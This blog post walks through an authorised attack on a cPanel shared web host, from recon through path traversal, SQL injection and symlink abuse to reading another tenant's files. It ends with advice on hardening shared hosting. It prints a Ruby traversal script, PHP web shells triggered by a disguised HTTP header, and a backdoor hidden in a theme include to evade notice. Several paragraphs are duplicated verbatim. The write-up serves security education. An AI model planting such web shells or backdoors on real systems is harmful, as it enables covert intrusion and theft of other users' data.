The Dangers of Shared Hosting

Web hosting is a pretty saturated market. Software like cPanel and WHM make it easy to rent a server and sell space on it to others, who can then even go on to resell it themselves. Promises of “unlimited bandwidth and disk space” can be had for less than the cost of a nice lunch. Commodity servers end up hosting thousands of disparate websites for thousands of different people all over the world, and nobody involved even needs to know what “shell access” means.

UNIX-like systems were designed for multiple, simultaneous users. Its roots are in an era where computers were too expensive for people to have one of their own, and decades of effort have gone into ensuring that the users of the system are safe from one another. Think of it like having a thousand different housemates. Maybe you trust them, but do you trust everyone they have over? Do you even know who they have over? After enough conflicts and theft, you end up with something like an apartment building, with strong locks, alarm systems, security guards, and so on.

That’s how shared hosting environments are today. Some are better than others; most of them have locks, but only a few have alarms, even fewer have actual security personnel. The cheaper it costs to live there, the less they’ll have in the way of security. But they all have the same problem: the weakest link is somebody else.

In this article, I’ll walk you through a real attack on a real website on a real shared web host. Using various common vulnerabilities, we’ll find somebody else to let us in the building, find an abandoned unit, steal someone’s keys — and then we’ll walk out with everything. It won’t be anything new to an experienced hacker or penetration tester, but you might find it interesting if you develop web applications, have a site on a shared hosting service, or have ever wanted an inside look at what “real hacking” in a web2.0 world is like.

Disclaimer

The activities described in this post may be illegal, and emulating them could land you in some serious trouble. Think of it like speeding down an empty highway at 100mph: odds are you won’t get caught, and even if you do the officer will probably give you a reduced penalty. But there is a very real chance that you are going to spend some time in jail, or screw up and cause some serious damage. An innocent bit of fun or curiosity can ruin your whole life. Remember: you are responsible for your own behavior.

While the attack described here was carried out on a real web host, it was done so with the blessing of the administrator, and all exploits were performed on a cloned machine on a private network, disconnected from the internet. No steps have been taken to conceal our identity, evade detection, or cover our tracks, and I’ve replaced any information that could identify the target with standard example names. Running vulnerability scanners and exploiting vulnerabilities without permission is unethical and most likely illegal. This post is not intended to encourage or condone any illegal activity.

The Target



Our target will be a private website: target.example.com. We need to get some information — without knowing what it is, or where it’s stored. We know it’s available from the website, but it uses HTTP Basic authentication, and we can’t view anything on the site without a username and password. Literally the only information we have to start with is the domain name.

Recon

The first step in any attack is gathering intelligence.



All domain names on the internet have some important bits of information associated with them: the company that the domain name was registered through (the registrar); contact information, which is required to be legitimate; and the name servers, which we should contact to find out more information about the domain. All of this information is available via the whois protocol. There are several websites and tools to access it, but we’ll just use the standard Linux command line tool:

~% whois target.example.com

...

Domain Name: TARGET.EXAMPLE.COM

Registrar: DIRECTI INTERNET SOLUTIONS PVT. LTD. D/B/A PUBLICDOMAINREGISTRY.COM

Whois Server: whois.PublicDomainRegistry.com

Referral URL: http://www.PublicDomainRegistry.com

Name Server: NS1.WEBHOST.EXAMPLE.NET

Name Server: NS2.WEBHOST.EXAMPLE.NET

Status: clientDeleteProhibited

Status: clientTransferProhibited

Status: clientUpdateProhibited

Updated Date: 21-may-2009

Creation Date: 10-jun-2002

Expiration Date: 10-jun-2010

...

Registrant:

target.example.com Domain Administrator

c/o RespectMyPrivacy, LLC

PO BOX 484

COCOA

FL,32923-0484

US

...

Abuse of the availability of contact information in whois records, combined with the requirement that the information be legitimate, has led to many registrars offering “proxy” information. It’s no surprise that our target uses such a service, and their personal information probably wouldn’t help us much anyway. The most important bits of information we’ve gotten are the name servers, which give us a pretty clear idea who the hosting provider is, but there is no requirement that their web host and their DNS provider are the same.

The next thing we’ll do is resolve the domain name to an IP address, and then resolve the IP address back to a domain name. An IP address is like a phone number, and the domain is just a name we look up in the phone book. The thing is, while there are almost always several names pointing to a single IP address, the IP address normally points back to a single name. On a shared host, the reverse mapping will almost always be a name controlled by the hosting provider. We’ll want the IP later, and the reverse mapping is a reliable indicator about the hosting provider.

There are a lot of tools to perform DNS queries, but we’ll stick to the command line again and use the standard dig tool:

~% dig +short target.example.com

192.0.32.10

~% dig +short -x 192.0.32.10

server10.webhost.example.com



A single IP address can host an infinite number of (non-https) websites. When you visit a website, your browser connects to the IP address the name servers gave it, and tells the server what domain you were looking for. If we plug the IP address into our web browser, it won’t give us the target site: it’ll give us whatever the site the server is configured to display for the IP address, or more often, the default page for when it doesn’t recognize the site you want.

In this case, it’s a cPanel/WHM welcome page, which tells us a lot about what we can expect to find on the server. It also suggests that we’re going to find a lot of other sites hosted on this server, and that there wasn’t necessarily anyone technically proficient involved in setting it up.

Next we’ll look at the HTTP response headers when we try to visit the actual site. We’ll use a pretty ordinary command line tool called curl, which lets us create an arbitrary HTTP request and see the response. The headers provide meta-information about a response, such as when it expires, how big it is, how it’s going to be encoded, and so on. Often times it will also tell us everything about the server software:

~% curl -D- target.example.com

HTTP/1.1 401 Authorization Required

Date: Sun, 13 Dec 2009 16:31:11 GMT

Server: Apache/2.2.14 (Unix) mod_ssl/2.2.14 OpenSSL/0.9.8i DAV/2 mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635

WWW-Authenticate: Basic realm="Private"

...

This is one of those times. The information in the Server header gives us names and version numbers, and if we didn’t already know that it was a cPanel server, mod_auth_passthrough and mod_bwlimited are Apache modules developed by cPanel.

The Attack Surface

In a bygone era we might search for exploits in the reported software, or fire up a port scanner like nmap and see what other interesting things are running on the server. But this is the Web 2.0 age, and if there’s one exploitable thing a web host is practically guaranteed to be running, it’s a web application. We can’t get to anything on our target website, so where else can we look?

Googling the IP address will probably reveal and handful of web crawlers, but there are two that stand out: DomainTools and DomainByIp. The DomainTools page gives us a pretty accurate number of other sites hosted on the same IP (a little over 100), but they’ll only show us 3 for free. It’s still the best place to start because they generally have the most accurate count. DomainByIp gives us about 50 results, but we can do even better. For example, a site called search metrics has a free reverse IP tool that shows us about 90 results, which is pretty close to the number that DomainTools reports. There are more reverse IP tools out there which we can look up later if we need to, but this is plenty to get us started.

Googling the IP address will probably reveal and handful of web crawlers, but there are two that stand out: DomainTools and DomainByIp. The DomainTools page gives us a pretty accurate number of other sites hosted on the same IP (a little over 100), but they’ll only show us 3 for free. It’s still the best place to start because they generally have the most accurate count. DomainByIp gives us about 50 results, but we can do even better. For example, a site called search metrics has a free reverse IP tool that shows us about 90 results, which is pretty close to the number that DomainTools reports. There are more reverse IP tools out there which we can look up later if we need to, but this is plenty to get us started.

PHP

PHP is an extremely well-documented, easy-to-learn programming language for creating dynamic websites, and it has a long history of less-than-stellar security practices. This makes it very accessible, and very dangerous. Even security professionals screw it up every single day, and introduce subtle security problems. Amateur developers introduce security holes that you can drive a truck through. Both may never have any idea that they did anything wrong.

PHP is by far the most common web application programming language/environment today, and has been for several years. Most freely available web apps are written in PHP, and most web hosts support it. Unless we’re looking at a specialty host that targets Rails, Java, or ASP.NET developers, we probably won’t run into anything except PHP and maybe an older, scarier, similarly dangerous scripting language called Perl.

Taking Inventory

Now we need to visit each site we discovered, trying to quickly determine what software they have installed. On this kind of host, what you’re most likely to find is this: a ton of sites using a popular, free, PHP-based content management system (CMS) like Joomla or WordPress, a few using lesser known CMSs like SMF, a handful that only have static “coming soon” or “under construction” pages, and maybe a few that are custom PHP or proprietary CMSs. Most cPanel servers have Fantastico for easy web application installation, so a quick peek at their list of installable software will probably tell us almost everything we can expect to run into.

If the host is old enough and inexpensive enough, you’ll probably find that most of the sites have been abandoned - some for several years.

Our best bet for a way in will often be one of the CMSs. They all have a long history of security problems, and even if the main system is pretty securely designed, all of them have poorly coded plugins. The popular ones have been under the most scrutiny, so they’re the best place to start.

Joomla sites are easy to spot: the URLs are all like: index.php?option=com_content&…. OWASP has a free, open-source Joomla vulnerability scanner, which can also determine what version is installed based on what files are present. We can run that against any Joomla site we come across, and jot down the version number and any vulnerabilities that look interesting. XSS and CSRF-style vulnerabilities aren’t going to be very useful to us, but any kind of injection attack would be gold. SQL injection is also deceptively useful: we may find passwords in the database which someone has also used elsewhere, such as their cPanel login.

WordPress is also easy to spot. If you’re not sure, look for an admin link or an omega symbol near the bottom of the page, or just go to /wp-admin/. You can generally also get the version number by viewing the source and looking for a generator meta-tag. Many other CMSs will announce themselves somewhere on the side or bottom of the page - sometimes they’ll even display the version number somewhere.

Commercially available CMSs are also a good bet. Many of them are very poorly coded, and it’s likely the site owner doesn’t have much technical knowledge. Even when security updates are released, it is often difficult or impossible for the site owner to get them for free. When I did freelance programming, I would often end up getting hired to add some features to a PHP application someone had paid a few hundred dollars for. In every single case, the coding practices were abysmal, and I usually ended up getting hired to fix hundreds of massive security problems once I demonstrated them to the owner.

One of the sites I found had been defaced by a hacking group a few months prior. This is a pretty good indicator that there aren’t any alarms or security personnel to worry about. It’s also probably a good site to come back to if we need to, since there are obviously security problems.

One of the sites I found had been defaced by a hacking group a few months prior. This is a pretty good indicator that there aren’t any alarms or security personnel to worry about. It’s also probably a good site to come back to if we need to, since there are obviously security problems.

On sites that don’t appear to be some publicly available system, it’s worthwhile to try messing around with query and form parameters. Numeric parameters like ids are usually a good bet: the query is often something like and id=$id, which will allow SQL injection even with magic_quotes_gpc turned on (see below). It’s a good idea to make note of any error messages, especially ones that reveal SQL statements, local paths, or user names. I ran into a few of these, and they will become important later.

Script Kiddies

Once we’ve taken inventory, it’s time to hit up a site like SecurityFocus and see what known vulnerabilities there are in the sites we found. The goal here is the classic script kiddy MO: we find something with public exploit code, and use it. No skill involved at all. If we’re lucky we’ll stumble into a remote file inclusion or other code injection vulnerability with a free script to give us a shell. We can use the software versions to search for exploit code, and use tools like Joomscan, Nikto, and MetaSploit to find and exploit vulnerabilities for us.

Once we’ve taken inventory, it’s time to hit up a site like SecurityFocus and see what known vulnerabilities there are in the sites we found. The goal here is the classic script kiddy MO: we find something with public exploit code, and use it. No skill involved at all. If we’re lucky we’ll stumble into a remote file inclusion or other code injection vulnerability with a free script to give us a shell. We can use the software versions to search for exploit code, and use tools like Joomscan, Nikto, and MetaSploit to find and exploit vulnerabilities for us.

I found a handful of applications with minor vulnerabilities, but ultimately I wasn’t able to point and click my way in. Looks like we’ll have to step up our game a little.

magic_quotes_gpc

Because of the prevalence of SQL injection problems in PHP applications, the concept of “magic quotes” was introduced. The idea is to automatically escape user input before it gets to the application, so code that unsafely handles user input is “magically” safe. It can be applied to all external sources, which usually breaks everything – if you’ve ever seen a website where every single quote character (‘) is preceded by a backslash (), this is a likely culprit. It is far more common to use magic_quotes_gpc, which only escapes GET parameters, POST parameters, and Cookies (hence: GPC). Sometimes code is written to escape user input without regard for this setting, which can also lead to backslashes inappropriately appearing in the database and, consequently, the output.

An important weakness with magic quotes is that they only help if the user input is provided inside of single quotes. For example, a query like where id=’$id” is safe, because attempts to break out of the single quotes will be escaped. But in where id=$id, there is nothing containing the user input, so there is nothing to break out of, and magic quotes are almost useless.

Note that magic quotes are deprecated in PHP 5 and the functionality has been removed entirely in PHP 6.

Local File Inclusion

The first vulnerability I stumbled into was a local file inclusion vulnerability in a commercially available PHP script. The vulnerable code is basically:

require($path . $_GET['theme'] . '.php')

$_GET pulls a value directly from the query parameters, so we can supply any value we want by modifying the URL. For example:

http://vuln31.example.org/vulnerable.php?theme=../../myfile

The impact of this partially depends on whether magic_quotes_gpc is on, and we can use it to determine whether or not it is. If it’s off, then putting a %00 at the end of our parameter will prevent the “.php” from being seen when the file is opened, and we can view any file or execute code in any file - even an image or video. The %00 is an encoded null byte, which marks the end of the string to the underlying system call; everything after it is ignored. If magic quotes are on, the null byte will be escaped, and we’ll see an error about accessing file\0.php or something similar. If we see a filename without the \0.php instead, than magic quotes are probably off.

In our case, magic_quotes_gpc is on, so we can only use this vulnerability to execute files with a PHP extension. Since we can already execute all the PHP files we know about by visiting them normally, this isn’t very useful to us right now. It may become useful later if we find a way to upload our own PHP files but can’t find a way to get them web-accessible, or if we want to run someone else’s PHP files on this site.

Path Traversal

One of the sites I found was running an old version of Joomla, which has a published relative path traversal vulnerability that will let us view the contents of any folders on the server that the site has access to. Remember: every little bit of information we can get helps. Even though this vulnerability can’t directly get us what we’re after, it can lead us to information that can.

There is public exploit code available, but we’ll want to poke around various directories interactively, so it’s worthwhile to our own little script to help us:

require 'uri'; require 'net/http'; require 'rexml/document'

URL = URI.parse('http://joomla.example.net/plugins/editors/xstandard/attachmentlibrary.php')

cur_path = './'; cache = {}

loop do

unless cache.has_key?(cur_path)

puts 'Fetching...'

req = Net::HTTP::Get.new(URL.path)

req.add_field('X_CMS_LIBRARY_PATH', cur_path)

res = Net::HTTP.start(URL.host, URL.port) {|http| http.request(req) }

doc = REXML::Document.new(res.body)

cache[cur_path] = doc

end

doc = cache[cur_path]

puts "FILES: #{cur_path}";

doc.elements.each('library/objects/object') do |el|

size = date = nil

el.elements.each('props/prop') do |prop|

size = prop.elements['value'].text if prop.elements['name'].text == 'size'

date = prop.elements['value'].text if prop.elements['name'].text == 'date'

end

puts " #{el.elements['objectName'].text} (#{size} bytes, modified #{date})"

end

puts "DIRECTORIES: #{cur_path}"

dirs = ['..'] +

doc.elements.to_a('library/containers/container').

map{|e|e.elements['objectName'].text}

dirs.each_with_index { |v, i| puts " #{i+1}) #{v}/" }

print 'path> '; n = STDIN.readline

if(n.to_i == 0); cur_path = n.chomp

elsif(n.to_i == 1 && File.basename(cur_path) =~ /[^.]/)

cur_path = File.dirname(cur_path) + '/'

else; cur_path += dirs[n.to_i - 1] + '/'; end

end

One directory that may end up being important is the one where access logs are kept. If we find a local file inclusion vulnerability, we can leave some code in the log and include it, hopefully causing it to get executed. Even though we can find directories named “access-logs” or similar, there doesn’t seem to be anything in them. If we follow the vulnerability to the affected source code (just use Google code search), we’ll see it only lists certain types of files, and excludes certain folders:

define("XS_ACCEPTED_FILE_TYPES", "txt zip pdf doc rtf tar ppt xls xml xsl xslt swf gif jpeg jpg png bmp"); // A list of accepted file extensions.

define("XS_HIDDEN_FOLDERS", "CVS,_vti_cnf"); //Comma delimited list of hidden folders

define("XS_HIDDEN_FILES", ""); //Comma delimited list of hidden files

So, it’s important to remember that our information will be incomplete.

Walking our way up the directory tree, we’ll eventually hit the root web directory for this user, and get a list of all the other sites they’re hosting. I happened to hit what was apparently a reseller, so I found about 20 more sites that weren’t on my list. For many the domain had expired or was now pointing to another server, but that doesn’t mean it’s inaccessible! For all of the different sites we’re going to, we’re connecting to the same port on the same host, we’re just asking for a different domain name in the HTTP request headers. We can either manually modify the request (with curl -H “Host: example.net”, for example), or just create a hosts file entry so we can pull up the site in our browser like normal. As long as the HTTP server still thinks it hosts the domain, it will serve up its content, regardless of where the domain name actually points.

Alas, once we traverse our way up to /home, we find that we can see all the other users’ home directories, but we can’t see anything inside them. This tells us that even once we find a way in, we’ll either have to do it under one of our target’s sites or find a way to escalate privileges or bypass access restrictions. At this point we don’t even know what user our target site is under, or if they host any other sites, so we’ll just move on.

SQL Injection

Using the list of sites I found with the previous vulnerability, and the trick to access ones which have otherwise relocated, I found an amateur, custom PHP site. As mentioned above, I tried tacking things onto numeric parameters, and all of them caused an SQL error to be displayed. This is a sure sign that they can be used for SQL injection attacks, which I’ve posted about before. Just as in my previous post, it only took a quick trip to the information_schema table to find the members table, which was full of names, emails, and insecurely hashed passwords. The administrator’s email address also happened to be located at another site on the same host.

The passwords were stored as unsalted MD5 hashes, which — as mentioned in my other post — aren’t much better than plain text. I submitted the administrator’s password hash to hash.insidepro.com and had the original, 10-character, mixed-case-and-numbers password the next morning. Seriously.

Authorized Code Injection is Still Code Injection

The administrator’s email address led me to another site, and his password let me in as - surprise - an administrator. The site was some kind of CMS which allowed the administrator to create dynamic pages using the Smarty templating language. I’d never heard of Smarty before, but I noticed it had an amazing feature: the ability to embed arbitrary PHP code. After verifying that it wasn’t somehow restricted, I hid a little code on an unlikely page:

{php}

if(isset($_SERVER['HTTP_X_FORWARD_FOR']))

system($_SERVER['HTTP_X_FORWARD_FOR'].' 2>&1');

{/php}

This just looks for a custom HTTP header, and if present, executes it as a shell command. The “2>&1” makes the shell redirect errors to the normal output. Without it, we would not be able to see them, or worse, they might go into a log file somewhere. The name of the header is normal-looking but actually unused - if anyone stumbles upon it, it might look legitimate at first glance.

There are a number of reasons for using a custom header instead of a query parameter:

-

less chance of someone passing it by accident

-

headers are not ordinarily logged

-

we can send normal-looking GET requests

-

magic_quotes_gpc does not affect headers

It’s useful to write a quick little shell script to call this page and filter the output. We don’t want to insert any markers in the output, so we’ll manually count the number of lines to strip before and after our command:

#!/bin/bash

BEFORE=36 # lines from beginning to delete

AFTER=42 # lines from end to delete

URL="http://victim34.example.com/vuln.php"

HEADER="X-Forward-For"

VUSER="victim34" # so we remember who and where we are

VDIR="/home/$VUSER/victim34.example.com/public_html"

# fake prompt

while echo -n "$VUSER:$VDIR% " && read cmd

do echo "% $cmd" >> log.txt

curl -H "$HEADER: $cmd" $URL \

| tee full.txt \

| tail -n "+$BEFORE" \

| sed -n -e :a -e '1,'"$AFTER"'!{P;N;D;};N;ba' \

| tee -a log.txt

done

This shell script uses curl and some sed voodoo to peel off the lines we’re not interested in. As an added bonus, it keeps a log of the commands we’re running and their output, and if something goes wrong we can check out the unmodified response in full.txt.



Local Root = Remote Root

Now we can run arbitrary commands, but we still don’t know what user hosts the site we’re after, and we can’t look in anyone else’s directories. We can check the output of uname -a and see if there are any known privilege escalation exploits for the running kernel; even if there’s not, a dedicated script kiddy can lie in wait for the next to be discovered. Let’s assume they’re patched up and we’ve got a deadline. What now?

A Little Cleverness

A full directory listing of /home shows something unexpected: most of the directories are actually open, there just wasn’t anything our traversal script could see. Since we’re on a shared host, with a single httpd instance running, it needs to be able to see into directories it’s going to serve up. Users aren’t able to change their directories to be owned by the user apache runs as, so there is at least a global execute permission on every directory.

Execute permissions on a directory mean we’re allowed to access things inside them. Without execute permissions, everything inside the directory is inaccessible, regardless of its individual permissions. Read permissions let us read the list of files and sub-directories that a directory contains. Without it, we have to know the name of the file we want ahead of time. Since the website’s location is part of the Apache configuration, it knows what it’s looking for, and smart or paranoid users will have removed the global read permission from their home directory. I know my target is expecting me, so I can be pretty sure the site I want is owned by one of these users.

From error messages on other sites that revealed their local path, I know that each website has a sub-directory under the home directory of the user that owns the site (ex: /home/victim/target.example.com/). Every file and directory has two kinds of owners: a user, and a group. While the user’s home directory itself usually can’t be claimed by the web server, odds are the actual website directory is owned by the target user and the HTTP server’s group. So even though we can poke inside the home directory, we’re not going to be able to get to the actual website directory as a different user.

We need to find the user who hosts our target site, and ideally what other sites they host. Even without read permissions on a directory, we can tell if what we’re after is there or not:

~% ls -ld /home/victim

drwx--x--x 16 victim victim 4096 2009-12-11 16:20 /home/victim

~% ls /home/victim/target.example.com

ls: cannot open directory /home/victim/target.example.com: Permission denied

~% ls /home/victim/vuln34.example.com

ls: cannot open directory: /home/victim/vuln34.example.com: No such file or directory

The first error means the directory is there, but we can’t access it. The second error means the directory isn’t there.

Symbolic Links

A symbolic link (symlink) is a special kind of file that simply points to another location, and can be treated exactly like the file or directory that it points to. It is essentially just a text file that is specially handled by the operating system: the location it points to doesn’t have to exist, or be something the creator has access to, or even be a valid path.

Apache has two configuration options which control how it treats symlinks. The primary option is FollowSymLinks, which makes it treat symlinks normally. If this option is not set, Apache will refuse to access anything through a symlink. The second is SymLinksIfOwnerMatch, which makes FollowSymLinks only apply when the owner of the symlink and its target are the same. Often only the first option will be set, or both can be turned on or off locally with an htaccess file. Often these options are already set the way we want, but if necessary, we can create a file called .htaccess to set them (if the admin hasn’t disabled them):

Options +FollowSymLinks -SymLinksIfOwnerMatch

While the scripts we took over are running as the user who owns them, the HTTP server itself is running as the HTTP user in the HTTP group, which can access all the website directories. Once we’ve identified some other websites belonging to our target user, we can either use error messages on the sites themselves or make educated guesses about the locations of interesting files. Then we simply create a symbolic link to them with a “.txt” extension, request the file with our web browser, and Apache happily hands it over as a plain text file.

Unfortunately, even though we’ve found our target user and know the path to our target site, we don’t know the name of the file we’re after. We could try to guess, or we could look for other sites we identified and see if they’re in our target user’s directory. They don’t need to have any kind of ordinary vulnerability: we can read their source code, so we can find a much more devious attack.

Local File Inclusion = Remote File Inclusion, or Why You Shouldn’t Trust The Database Either

I found a site belonging to my target user with a bit of code like this:

$theme = getTheme(...); // read selected theme from database

include( THEME_DIR . $theme . ".php" );

Look familiar? It’s the same code as the local file inclusion exploit we found earlier, except the file name comes from the database instead of the HTTP request.

In a typical web application, the database is the most likely thing for a successful attacker to get access to. You should always treat the database as user input, no matter how sure you are that only trusted people are able to access it. This code trusts the database to point it to one of the files the author created, but if we can control the value in the database, we can use “../” to walk up the directory tree and include any PHP file - owned by any user.

In MySQL, permissions are based on a user name, host name, and password. If we have the user name and password for a database, then any account on the server is as good as the next, because only the host name matters to MySQL. We probably won’t be able to use the database credentials we found to connect from our own computers, but by using the MySQL command-line client through our command injection hole, or by uploading some more PHP code if we have to, we can modify the target’s database.

Since the scripts on the website need access to the database, the user name and password must be in a script file somewhere, and it must be included by the scripts we’re looking at. It doesn’t take long for me to find them, and the next step is just to create a file under our currently compromised user that our target user can read:

<?php

include( THEME_DIR . ($theme='default') . '.php' );

if(isset($_SERVER['HTTP_X_FORWARD_FOR']))

system($_SERVER['HTTP_X_FORWARD_FOR'].' 2>&1');

?>

This is just our same old command injection code, with a little addition to help keep us under the radar: we include the real theme file, and even set the variable back just in case it is used anywhere else. The target’s site will look and function exactly the same as before, except we can secretly execute a command along with any request. Nice.



Game Over

Since we now have full access to our target user, it’s just a trivial matter of finding the files we want. All I knew about the file I was after was that I’d “know it when [I] saw it.” It ended up being a file called topsecret.txt, and my “victim” had one last trick up his sleeve. Unfortunately for him, I wasn’t dumping the file the way he expected:

victim@target:/home/victim/target.example.com% grep ^ * .*

topsecret.txt:cat: /home/victim/target.example.com/topsecret.txt: Permission denied

Nice try, though.

Review

Here’s a review of the steps we took:

-

used a path traversal vulnerability on site A to discover otherwise inaccessible site B

-

used a SQL injection vulnerability and weak password hashing on site B to discover admin login to site C

-

used admin privileges to execute arbitrary code on site C

-

used information exposed by error messages to find internal paths to target site

-

used server misconfiguration to read source code and database credentials for site D

-

used local file inclusion vulnerability through database on site D to execute arbitrary code as that user

-

used injected code on side D to steal everything on site E

In a shared hosting environment, the “attack surface” — the areas an attacker can interface with the system, or the amount of potentially vulnerable code — is exponentially higher than a dedicated hosting environment. Every piece of code that interacts with the outside world is a potential vulnerability, and in a partially compromised environment, even code that only interacts with the “inside” world is a risk!

Imagine a room with only one door and some heavy locks. The only way into the room is that door: a reasonably small attack surface. You can just sit behind the door with a shotgun if you want to be really sure. Now add another door, and another, and keep going, and imagine that each door was built by a different company, with different locks, and a different person has the key. Even if you have a second room inside the first, you might start feeling like you need locks on its door too.

Obviously, the more code that’s running on a server – the more doors into your room – the more likely it is that there is vulnerable code somewhere. Additionally, more websites means more traffic, which means more activity in the logs, which means less chance of somebody noticing when something is amiss. And as a host gets less expensive, the number of people you have to share it with grows, and the amount of time their sites might stay unmaintained and publicly accessible increases.

Broken Design

From a security perspective, Apache and most HTTP servers have a fundamentally broken shared hosting design. They are meant to run a single daemon with access to everything: the same daemon that displays your HTML pages to the outside world also needs to be able to read and parse your scripts, your configuration files, and your passwords. It also has access to everyone else’s files, and reads and parses their scripts and their configurations and their passwords.

Solutions like suexec attempt to remedy the problem by making sure any user-controlled code is executed with the permissions of the user that presumably owns the code. This solves the problem of user scripts reading files that belong to other users and allows the scripts themselves to be hidden from the httpd user, but in my opinion it is far more dangerous. Web applications account for more than 70% of reported security vulnerabilities, and are by far the most likely attack vector on a shared web host. Running code under the user’s account just escalates the impact of a successful attack from access as the httpd user - which is usually locked down - to access as the user himself. It may impact the rest of the system less when properly configured, but it impacts the user far more: everything the user has access to, the attacker now also has access to.

A better design would probably divide the access into groups: one that can only read public, shared assets, and one that can read private data like configuration and passwords. Every user would need to have their own instances of these groups, and their user account would have to belong to both so they could freely change files between them. It should be designed to minimize the access an attacker has even if he takes complete control of an executing script: they should not be able to view source code or logs, because those are not things the web server should be doing. The web server should only be able to execute scripts, not read them.

I am not aware of any HTTP servers with this kind of design. It may be possible to use ACL-based protections like SELinux, AppArmor, or grsecurity to set up a close approximation, but the differing needs of web hosting clients may make it impractical. Virtual private servers are incredibly common and inexpensive these days, which can also provide users insulation from one another. These give the user their own complete server, but then they become responsible for securing all the daemons and ancillary services themselves. A fully managed VPS with WHM/cPanel might be a good solution for security-conscious webmasters who don’t want to be system administrators. Name-based virtual hosting would still be possible with a NAT and reverse proxy setup.

I am not aware of any HTTP servers with this kind of design. It may be possible to use ACL-based protections like SELinux, AppArmor, or grsecurity to set up a close approximation, but the differing needs of web hosting clients may make it impractical. Virtual private servers are incredibly common and inexpensive these days, which can also provide users insulation from one another. These give the user their own complete server, but then they become responsible for securing all the daemons and ancillary services themselves. A fully managed VPS with WHM/cPanel might be a good solution for security-conscious webmasters who don’t want to be system administrators. Name-based virtual hosting would still be possible with a NAT and reverse proxy setup.

NearlyFreeSpeech.net has a pretty interesting shared hosting setup. There are three main directories: private, for files that are never accessible from the web or scripts; protected, for files that are accessible by scripts but not through the web server itself; and public, for ordinary, accessible content. It uses per-site user accounts, groups, filesystems, and PHP’s safe_mode to achieve a pretty similar design to what I described above. It also employs automatic load balancing, so no site is ever really confined to a single server, making it difficult or impossible to use one site to attack another. However, it still requires PHP files to be readable by the http user, so a successful attack can reveal source code and database passwords - and the HTTP server itself is ultimately still flawed.

mod_security

Another band-aid - though far more effective and less risky than suexec - is a web application firewall (WAF), like the open-source mod_security. mod_security can block known attacks, detect anomalous behavior, and log entire HTTP requests, which easily defeats 90% of what was presented here. It can’t prevent everything and doesn’t automatically make your server secure, but even deployed in a completely passive configuration it goes a long way to helping an administrator stop or detect an attack before it gets out of hand.

Aside: Keep Your Email Off the Web Server

An absolutely obscene number of cPanel-based web hosts also provide email service on the same machine. Your email address is the single most important thing you have on the internet. If your email address is compromised, it can be used to compromise everything else you have access to. Your passwords can be reset, your domains can be transferred – all manner of bad things can happen. You should never entrust something so important to a machine that’s running a few hundred web applications along with it.

The combination of suexec and hosted email is particularly catastrophic: since scripts run with the permissions of your user account, a flaw in any of your web applications can give an attacker full access to your mail. Even just forwarding your mail to another service like Gmail is dangerous in this setup, because an attacker could potentially change your settings and send copies of all your mail to himself. You can use your own domain without your email ever touching your web server by changing the domain name’s MX records to point to a dedicate email host. One free option is Google Apps if you are forwarding to Gmail anyway.

Conclusion

“…it’s surprising how often a clever adversary can pile up a stack of seemingly harmless failures into a dangerous tower of trouble.” – Ed Felten

We’ve combined lots of individually useless bits of information and strung together a series of otherwise low-impact or low-risk attacks across various sites, and managed to steal data from a site with no security flaws of its own. You cannot realistically expect to have privacy in a house shared with a thousand other occupants and their guests, no matter how tightly you lock up your room. No web site where security is critical should be hosted on a server that’s running a hundred others, and you should especially never trust them with important things like email.

I strongly advise against using commodity cPanel-based shared web hosts except as a place to dump files that are meant to be public anyway. If you ever intend to have anything that requiring any kind of access control — a blog, a forum, anything with a login page — you should strongly consider a dedicated host, even a $15/mo VPS. If you’re going to use a shared host, try to find one with demonstrated technical aptitude and security prowess, not just some random guy who had the money to rent some hardware and a cPanel license.

It’s not impossible to do shared web hosting correctly, it’s just incredibly uncommon.

[…] http://blog.pclewis.com/2010/01/the-dangers-of-shared-hosting/ […]

[…] For the record, shared is bad. […]

Great read. I learned a few things!